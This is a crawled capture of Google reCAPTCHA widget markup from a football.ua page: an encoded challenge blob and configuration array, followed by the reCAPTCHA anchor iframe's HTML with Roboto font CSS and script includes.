NdMOPw6HCmsK1YcKuE8KUwr7CtcKvGsOoD8OtHMOKwqfCicKKwocmwo/DuS0TwqRhwpg4w5k6worCmzzDtULDocOgwqzCkkMywrPDgMOcM2xtwqnDlWDCrwvDsmHComplw5Atw48Ewq4nTRc1E3hhfcOAKsKHw5oQw6nCpUMzFTsmwoXCt8O/MMO7U0EcwoTDuMKdw4bDusOKwooww67DucOxPcKdw4zCucOIUCMcwp/ClGbCkBPCmW/Cik7CrFvCuS8NT1hHwr5pw4bCsmlswqvDusOFwpbDpMOpwpxDwrE4RMK5wpxHClQEw5BHF8Ogwo1zw5MWJH8Lw4gHWybCsMOgMwRnw77DtnPDv8OBwr/CnMOgw63DtsKoDsOaecOTwo94DR1kPgDCi8K8ZsOubMKkBsK/wqjDkzrCgSLDq0xATgt0WsKcHijCoCbDjA/[base64]/[base64]/[base64]/[base64]/Dj8KWdGbDvXtlIMKCwrPDqMO5csOzw7XChF/Dsh47AcKTSw91RcOUXcKlwpIJw782wp3CtMKLw5fCtlAww6/[base64]/wowLwq5/[base64]/DuMONUwAvFsOBCMOtwonDu8Ktw4fCtcOuOi7DgcOXdcKqw6/DvDDCrcKrRWRrwphWwpzDr8Klw60BEcKpT3nCksK+w5bCg0HDjMOCW8OkwoJ5NzoCDx52FyB3woXDksO2cXhswq/Dlx9dwqlEY8Oyw7XDn8KPwpbCqlYfXwItWS1dPGtNw4bDtmQNIcKlw7wIwrDDhi5+ccO2EcKNQcKxw7HClcOFd25UaCvDsksNa8O2K3zCnSA3wrrDh8OVVcK0w5/DtGrCt8Kzw7IRwrdfVsORw6PDn8O7wrNKw6rCocOCwrjDmVnDpzDCpTXCkcOJw6bDvDHCssOawpnDu8KFIkU4w6tOw75Cd8OjaAnClsK7XzLCrMOHOXHCvzbDo8KxGsOGXFpNwrbCm0QSw5gNwroTwqHDq3HDv8KWO8O8w4w8ShQpB8O3FMKDBGLChG5pw55BZGROw6/CkcKqbVvCrELCqsKaJ2zCpMOoTjdHE8KAw7XCsSNRw7LDhsKLw6bClE4wfcOESj8kWjopw70hbXdBcMK8w49sLXc9Sm/DvMO4w5LCosKnw6IkRBY4wobCvyTCmkXCmcOVwrlmCMOQN09ww5N0L8KLwoMAGMOZw5Inw63Dh1DDh8OrPsOSTMKBE8KCZMODXMOywqhvOgzDg2/DsQYQw4dSwr0hZ3Y7C8KjEcOeFsOSVMOza8OUwofCnlfCkcKMwpg+a8OGDcK7wp8PKsK4AMOcw6zDrFk0wpcFCxvDrsKUa8O1E8O6woh3wqXCs8OlEzNsQMK8AMOrecK+LCFdb8KAwrXCh1XDh8K/wr5xSsOiHnAfN8Oqwp7Ck8K1RMO4w7NCD8OVw6cqRmPDsxzDvMOlwpo3XMKQw6ltOTFfwrgaU8OfA8Ouw7ERfsOqDjUUwojCpMKHwr9Xw63DgcKsHlbCs3PCvHITIsKrw4Yswq3DrEA/Un0cNWoSwowHJWBJIcO/HHYcF2TCmcK/MsKQwrDDtMOfw5bDugMgOcKiwpjDhR5ULMKJw5V2CC7Crit7fWYvw73Dk8O5wqvDp1bDkQNyIsKUdAwfw4bDh0lhworDlBzCtmtIwqrDsx5IG2fDo0Zew77Dkl7CscO7wp5mcsOJwr1iBXjDoQbDoxxqB8Ojwog4AsOvWw08bW1+Jg3DkXRqAMKrG8O/woUeCGILwrNgwqnCu2R6D8OOdcO3QTHDo3IUfMOeworCv8OuKMOMw6V/w6TCsg4VOHARHcOPDlvCuMO5w5ICOMO4w7gpCnk1woDDv8OowoDDssKIDcKNw7koUcOawofDgg/CgcKDLcKbw6YDw5fDixAibwLCkMKUFk90BMOOBGYSHhTDqxjDq8OZwoHDkgsKOyY2MBfCm8OpQcKySmQpw5UgB8Oaw5FEEcO+BcOMwptAXlNowobDksOoFS7DrMKQwoIrw4LDucKywr/[base64]/[base64]/w4tlJMKfVMOKHsKjP07DjS/DscKoCGbCmcKrIBdkdsK+K0tNT8KrQjnDsMKJwpQYw7nCl8OowqMuwo5/wqrDtF/CkFbDs8KaY8K1IRbDlcKKJ2jDq8KCAsOfwrU0w6V+KmUxw5l/CgLCr8OkwonDoFxcwol1YsKLYcOtN8KYwqEGCU1Ww5jDjMKLM8Ogw7HCtMOSXGlTR8Kgwr3DrMORw5/Cl8KjHWzCjMOZw6vCi2nCpiHDgFNGcyPDgMKTwr45GMOhwqBTM8OIXMKSw5Y7U2nCrFnCnB7DjDnDsMKEWFTDhAAkw6HDtivCt8ORQ1Jyw5PCoMOHwrkhwqtYAGtTXCloIsK/wr1cw7s4w7bDv2tIw5AAw5NFwp0Ow4nCoMOuDcONNVBeGsKLwoFMPMOqw4fDncOGw7VfKsOcw5lLNXp2fsOnLmnCtsKwwqJJw5lCw5DDgcOQDsKcQAPDpMO/wpQeNMKmczVABMK5Gw0CEmpGa8KJeQ/Chj7Dm1ptE1vDsHAsw6gkwr41w4zDrMKYwo3Co8O5ZsKSBjLDkG/DiUAPL8K7D8KAdyxNw5/[base64]/CgUBewrQKXlXCuDjCplIUGcKMw6zDhsKSDBzDl3dww6LCi8OWwqxYb2nDt8KkT8KBE8OxwrFHRRPCucKBRTLDncO6JHtPVsOzw7HCiDfDkcKOw7XCtADCiBYiwovDhcKKGMOO\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,349],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xggBOLOCJsn/DUw4zhSBOcTM/anzopbslrrUyFI2dDU\\u003d\x22,0,0,null,1,1770000476615,0,0,[106,84,53,119,163],null,[217,188],\x22RC-8UcqKpHi1hYuIQ\x22,null,null,null,null,null,\x220dAFcWeA4_OwqjoT3wtvnz3SLxBwtJz0n3PcDm2f8040SNifZ4uLi0nA0_KZgB2fi0IyVXRAT7wzE0I7QzVKmVSLrLZRnyssBEfg\x22,1770083276571]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=16d88lglbu77
body_size: 48889
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VevOl1gguupnTK27cFOibg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VevOl1gguupnTK27cFOibg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VevOl1gguupnTK27cFOibg">
